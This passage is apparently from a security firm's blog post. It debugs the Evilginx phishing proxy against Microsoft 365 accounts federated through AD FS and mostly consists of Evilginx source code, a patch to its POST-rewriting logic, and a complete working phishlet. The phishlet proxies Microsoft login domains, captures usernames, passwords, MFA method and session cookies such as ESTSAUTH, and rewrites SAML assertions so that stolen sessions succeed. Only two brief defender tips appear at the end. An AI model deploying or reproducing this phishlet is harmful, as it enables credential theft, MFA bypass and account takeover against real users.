  - {triggers_on: 'adfs.example.com', orig_sub: 'login', domain: 'microsoftonline.com', search: 'https://{hostname}', replace: 'https://{hostname}', mimes: ['text/html', 'application/json', 'application/javascript']}
Here is where the trouble started for me.
The Problem#
To ensure all requests from the target to the legitimate endpoints are proxied, Evilginx is replacing all occurrences of the legitimate URL with the phishing URL provided in the phishlet.
This is important because we need to change the value of the Location header that contains the legitimate AD FS endpoint (https://adfs.example.com:443/adfs/ls...) with our phishing URL (https://adfs.fake.com:443/adfs/ls...), which is done using the following phish_sub rule in the phishlet:
{phish_sub: 'adfs', orig_sub: 'adfs', domain: 'example.com:443', session: true, is_landing: false}However, a side effect of this phish_sub rule is that all POST parameters containing the specific string are also updated in subsequent requests, which can be seen in the following lines in http_proxy.go:
...omitted...
// loop over all the POST request data in the request
for k, v := range req.PostForm {
  for i, vv := range v {
    // patch phishing URLs in POST params with original domains
    req.PostForm[k][i] = string(p.patchUrls(pl, []byte(vv), CONVERT_TO_ORIGINAL_URLS))
  }
}
...omitted...
If we take a look at the modified POST request sent to https://login.microsoftonline.com/login.srf from Evilginx and focus on the Issuer value inside the SAML assertion, we can see that Evilginx has replaced the AD FS URL in the Issuer value and the added a port number (:443).
Note: I have URL decoded the values so they are easier to read.
What Microsoft is expecting to receive:
Issuer="http://adfs.example.com/adfs/services/trust"What Evilginx is sending:
Issuer="http://adfs.example.com:443/adfs/services/trust"This results in the AADSTS50107 error being returned from the Microsoft login endpoint:

Note: The domain shown in the screenshot above is for adfs.fake.com. This is because this is the proxied response sent to the target’s browser from Evilginx.

If we look at the response Evilginx received from Microsoft, we can see the Issuer value sent was adfs.example.com:443:
So, why not simply remove the phish_sub rule in the phishlet? If we do that, we would lose the target since we won’t be replacing the URL value in the Location header, resulting in them being redirected to the legitimate AD FS endpoint.
Potential Work-Arounds#
We need to replace the URL value returned in the Location header from the legitimate AD FS server, but we don’t want to replace this URL value when it is sent inside the POST request containing the SAML assertion (specifically the Issuer value) to the login.microsoftonline.com/login.srf endpoint.
I spent a fair bit of time trying to come up with a work-around to modify the phishlet and make things work. At first, you might think this is a simple problem to overcome. Just use force_post option in Evilginx?
Use force_post?#
Reading the relevant documentation for force_post:
force: List of POST arguments to insert or replace in intercepted POST request.The way the force parameter works is by simply replacing the entire value of the key-value pair in the POST parameter when the particular key is found, which works for simple situations.
This can be seen in the for loop handling the forcePost data. The statement req.PostForm.Set(fp_f.key, fp_f.value) uses the Set method of url.Values (which is the type of req.PostForm), and the Set method replaces the entire value associated with a given key.
...omitted...
// within the loop to handle inserting values provided in force_post - if the defined key-pairs were found:
// If ok_search is true, set the POST request data to the key-value pairs in the force array
if ok_search {
    for _, fp_f := range fp.force {
        req.PostForm.Set(fp_f.key, fp_f.value)
    }
    body = []byte(req.PostForm.Encode())
    req.ContentLength = int64(len(body))
    log.Debug("force_post: body: %s len:%d", body, len(body))
}
...omitted...
However, we only want to replace part of the string inside a particular key-pair value inside the POST request data (namely the Issuer string value inside the wresult POST parameter).
Use sub_filter?#
Why not add another sub_filter rule to modify the value? I added the following sub_filter to the phishlet to search for and replace the Issuer value in the POST request to login.microsoftonline.com:
- {triggers_on: 'login.microsoftonline.com', orig_sub: '', domain: 'microsoftonline.com', search: 'http%3A%2F%2Fadfs\.example\.com%3A443%2F', replace: 'http%3A%2F%2Fadfs.example.com%2Fadfs%2F', mimes: ['text/html', 'application/json', 'application/javascript']}Just in case I was doing something wrong, I also tried triggering this on the AD FS endpoint:
- {triggers_on: 'adfs.example.com', orig_sub: '', domain: 'example.com', search: 'http%3A%2F%2Fadfs\.example\.com%3A443%2F', replace: 'http%3A%2F%2Fadfs.example.com%2Fadfs%2F', mimes: ['text/html', 'application/json', 'application/javascript']}Neither of these attempts worked.
Modify Evilginx?#
After chatting to some colleagues, one of them (thank you Lachlan) made a great suggestion - “Just modify Evilginx”.
Okay, so let’s take a quick look at the relevant code in http_proxy.go that handles the POST request body with some comments added:
		...omitted...
		// loop over all the POST request data in the request
		for k, v := range req.PostForm {
			for i, vv := range v {
				// patch phishing URLs in POST params with original domains
				req.PostForm[k][i] = string(p.patchUrls(pl, []byte(vv), CONVERT_TO_ORIGINAL_URLS))
			}
		}
		// another loop over the POST request data to log the key-value pairs
		for k, v := range req.PostForm {
			if len(v) > 0 {
				log.Debug("POST %s = %s", k, v[0])
			}
		}
		// the POST request data is URL encoded and converted to a byte slice
		body = []byte(req.PostForm.Encode())
		// the ContentLength of the POST request is set to the length of the POST data
		req.ContentLength = int64(len(body))

		// loop to handle inserting values provided in force_post
		for _, fp := range pl.forcePost {
            if fp.path.MatchString(req.URL.Path) {
                log.Debug("force_post: url matched: %s", req.URL.Path)
                ok_search := false
                if len(fp.search) > 0 {
                    k_matched := len(fp.search)
                    // If search array is not empty, check if any of the search keys are in the POST request data
                    for _, fp_s := range fp.search {
                        for k, v := range req.PostForm {
                            if fp_s.key.MatchString(k) && fp_s.search.MatchString(v[0]) {
                                if k_matched > 0 {
                                    k_matched -= 1
                                }
                                log.Debug("force_post: [%d] matched - %s = %s", k_matched, k, v[0])
                                break
                            }
                        }
                    }
                    if k_matched == 0 {
                        ok_search = true
                    }
                } else {
                    ok_search = true
                }
                // If ok_search is true, set the POST request data to the key-value pairs in the force array
                if ok_search {
                    for _, fp_f := range fp.force {
                        req.PostForm.Set(fp_f.key, fp_f.value)
                    }
                    body = []byte(req.PostForm.Encode())
                    req.ContentLength = int64(len(body))
                    log.Debug("force_post: body: %s len:%d", body, len(body))
                }
            }
        }
	}
}
// The POST request body is set with the byte slice
req.Body = ioutil.NopCloser(bytes.NewBuffer([]byte(body)))
...omitted...
We can perform a manual find-and-replace operation on the body of the POST request data and then update the ContentLength accordingly. This can be achieved using the strings.Replace function to replace the URL encoded string %2Fadfs.example.com%3A443%2F with %2Fadfs.example.com%2F. Finally, we need to update the ContentLength of the POST request to match the updated POST request data.
//req.Body = ioutil.NopCloser(bytes.NewBuffer([]byte(body)))
newBody := strings.Replace(string(body), "%2Fadfs.example.com%3A443%2F", "%2Fadfs.example.com%2F", -1)
req.Body = ioutil.NopCloser(bytes.NewBuffer([]byte(newBody)))
req.ContentLength = int64(len(newBody))
Success!! I tested this and it worked. 🎉
However, this is a one-off that worked in this instance but isn’t really helpful ongoing or to anyone else (unless you modify the code each time).
As I first thought, using force_post is the most logical place for this functionality. However, the code needs to be modified in the following way:
First, look for a key-value pair in the POST request body. If a match is found, then look for a particular string pattern inside the value of the key-pair. If the search string is found inside the value, replace only the part of the data that matches - otherwise operate as normal and replace the entire key-value pair.
I modified Evilginx and have made a pull request to get these changes pushed upstream into the Evilginx repo. The updated force_post documentation would now look like:
force_post:
  - path: '/sessions'
    search:
      - {key: 'session\[user.*\]', search: '.*'}
      - {key: 'session\[pass[a-z]{4}\]', search: '.*'}
    force:
      - {key: 'remember_me', search: '.*', value: '1'}
type: 'post'path(regexp): Regular expression to match the URL path the intercepted POST request will be sent to.search: Trigger POST arguments. ALL of the text defined here must be present in the POST request, for the POST arguments to be inserted or replaced.key(regexp): Regular expression to match the POST argument key.search(regexp): Regular expression to match the POST argument value.
force: List of POST arguments to insert or replace in intercepted POST request.key(string): Name of the POST argument.search(regexp): Regular expression to match the value inside the specified key.value(string): Value of the POST argument.
type(string): Type of the POST request to handle. Currently only POST is supported.
For completeness, the final working phishlet I used:
name: 'Microsoft 365 with AD FS'
author: 'phish'
min_ver: '3.1.0'
proxy_hosts:
  - {phish_sub: 'login', orig_sub: 'login', domain: 'microsoftonline.com', session: true, is_landing: false, auto_filter: true}
  - {phish_sub: 'portal', orig_sub: 'portal', domain: 'microsoftonline.com', session: true, is_landing: false, auto_filter: true}
  - {phish_sub: 'account', orig_sub: 'account', domain: 'microsoftonline.com', session: false, is_landing: false, auto_filter: true}
  - {phish_sub: 'www', orig_sub: 'www', domain: 'office.com', session: false, is_landing: false, auto_filter: true}
  - {phish_sub: 'login', orig_sub: 'login', domain: 'microsoft.com', session: false, is_landing: false, auto_filter: true}
  - {phish_sub: 'aadcdn', orig_sub: 'aadcdn', domain: 'msftauth.net', session: false, is_landing: false, auto_filter: true}
  - {phish_sub: 'login', orig_sub: 'login', domain: 'live.com', session: false, is_landing: false, auto_filter: true}
  - {phish_sub: 'www', orig_sub: 'www', domain: 'microsoft365.com', session: false, is_landing: false, auto_filter: true}
  - {phish_sub: 'login', orig_sub: 'login', domain: 'live.com', session: false, is_landing: false, auto_filter: true}
  - {phish_sub: 'adfs', orig_sub: 'adfs', domain: 'example.com', session: true, is_landing: true}
  - {phish_sub: 'adfs', orig_sub: 'adfs', domain: 'example.com:443', session: true, is_landing: false}
sub_filters:
  - {triggers_on: 'adfs.example.com', orig_sub: 'login', domain: 'microsoftonline.com', search: 'href="https://{hostname}', replace: 'href="https://{hostname}', mimes: ['text/html', 'application/json', 'application/javascript']}
  - {triggers_on: 'adfs.example.com', orig_sub: 'login', domain: 'microsoftonline.com', search: 'https://{hostname}', replace: 'https://{hostname}', mimes: ['text/html', 'application/json', 'application/javascript']}
auth_tokens:
  - domain: '.login.microsoftonline.com'
    keys: ['ESTSAUTH', 'ESTSAUTHPERSISTENT', 'SignInStateCookie']
    type: 'cookie'
credentials:
  username:
    key: '(login|UserName)'
    search: '(.*)'
    type: 'post'
  password:
    key: '(passwd|Password|accesspass)'
    search: '(.*)'
    type: 'post'
  custom:
    - key: 'mfaAuthMethod'
      search: '(.*)'
      type: 'post'
login:
  domain: 'login.microsoftonline.com'
  path: '/'
force_post:
  - path: '/login.srf'
    search:
      - {key: 'wa', search: '.*'}
      - {key: 'wresult', search: '.*'}
      - {key: 'wctx', search: '.*'}
    force:
       - {key: 'wresult', search: 'http\:\/\/adfs\.example\.com\:443', value: 'http://adfs.example.com'}
    type: 'post'
Note: that as of version 3.1 of Evilginx, you no longer need to add :always to the session cookies. As per the release notes:
Fixed: Session cookies (cookies with no expiry date set) are now correctly captured every time. There is no need to specify
:alwayskey modifier forauth_tokensto capture them.
I also wrote a bash script to install Evilginx3 on a Ubuntu Linux host - feel free to use it. ✌️ https://gist.github.com/dunderhay/d5fcded54cc88a1b7e12599839b6badb
Tips for Defenders#
- Perform location validation
- Perform secret token validation
Both of these topics are covered in the Evilginx Mastery course.
Disclaimer#
The information in this article is provided for research and educational purposes only. Aura Information Security does not accept any liability in any form for any direct or indirect damages resulting from the use of or reliance on the information contained in this article.